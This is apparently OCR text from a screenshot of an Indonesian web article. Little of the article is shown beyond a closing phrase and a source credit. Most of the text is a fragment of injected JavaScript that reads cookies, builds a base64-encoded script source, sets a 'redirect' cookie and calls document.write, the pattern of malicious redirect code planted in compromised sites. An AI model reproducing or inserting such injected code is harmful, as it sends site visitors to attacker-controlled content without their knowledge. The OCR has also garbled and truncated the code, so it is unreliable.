
untuk diketahui orang lain.
Sumber/foto : verywellfamily.com/ohsu.edu
function
getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}